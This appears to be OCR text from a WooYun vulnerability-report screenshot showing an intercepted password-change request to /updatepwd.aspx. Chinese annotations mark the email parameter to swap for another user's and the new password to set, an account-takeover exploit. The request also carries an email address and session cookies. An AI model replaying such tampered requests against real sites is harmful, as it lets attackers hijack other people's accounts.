 POST request to /updatepwd.aspx
Type Name Value
URL mycode 6hjvvukjny7dxvzduqw31puvj
URL email 956403190@qq.com
Cookie uc 2is2n6nrgaaik9gjs7d3
Cookie CNZZDATA5116325 cnzz_eid=461951886-1432187098-http%3A%2F%...
Cookie ASP.NET_SessionId zkjile1cqgze3bglutwgvz5l
Body ScriptManager1 UpdatePanel1|Button1
Body __EVENTTARGET
Body __EVENTARGUMENT
Body __VIEWSTATE /wEPDwULLTE3ODI4NTQ0MjgPZBYCZg9kFgICAw9...
Body __VIEWSTATEGENERATOR 30A6D3D5
Body __EVENTVALIDATION /wEWBALhvrzUCgKmofmSAwKO9+XjBwKM54rGB...
Body tbnewpwd 1234abcd
Body tbnagainpwd 1234abcd
Body __ASYNCPOST true
Body Button1
把这里修改成另一个邮箱
新密码
Add
Remove
Up
Down
www.wooyun.org